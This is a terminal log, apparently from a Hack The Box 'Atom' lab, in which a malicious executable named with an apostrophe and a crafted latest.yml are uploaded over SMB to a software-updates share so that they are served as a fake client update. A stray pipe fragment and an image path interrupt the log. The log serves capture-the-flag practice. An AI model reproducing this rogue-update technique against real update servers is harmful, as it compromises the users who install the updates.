 -rw-r--r-- 1 kali kali 35202 Jan 30 01:55 UAT_Testing_Procedures.pdf
┌──(kali㉿kali)-[~/Desktop/HTB/Atom]
└─$ smbclient //10.10.10.237/Software_Updates Disk
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> cd client1
smb: \client1\> put 8'889.exe
putting file 8'889.exe as \client1\8'889.exe (130.6 kb/s) (average 130.6 kb/s)
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (0.9 kb/s) (average 86.0 kb/s)
smb: \client1\> dir
. D 0 Tue Jan 30 04:47:45 2024
.. D 0 Tue Jan 30 04:47:45 2024
latest.yml A 261 Tue Jan 30 04:47:45 2024
| base64 -w0
4413951 blocks of size 4096. 1371305 blocks available
smb: \client1\> put 8'889.exe
putting file 8'889.exe as \client1\8'889.exe (143.9 kb/s) (average 107.6 kb/s)
smb: \client1\> dir
. D 0 Tue Jan 30 04:48:02 2024
.. D 0 Tue Jan 30 04:48:02 2024
8'889.exe A 73802 Tue Jan 30 04:48:02 2024
latest.yml A 261 Tue Jan 30 04:47:45 2024
4413951 blocks of size 4096. 1371269 blocks available
smb: \client1\> dir
. D 0 Tue Jan 30 04:48:02 2024
.. D 0 Tue Jan 30 04:48:02 2024
8'889.exe A 73802 Tue Jan 30 04:48:02 2024
latest.yml A 261 Tue Jan 30 04:47:45 2024
4413951 blocks of size 4096. 1371245 blocks available
smb: \client1\>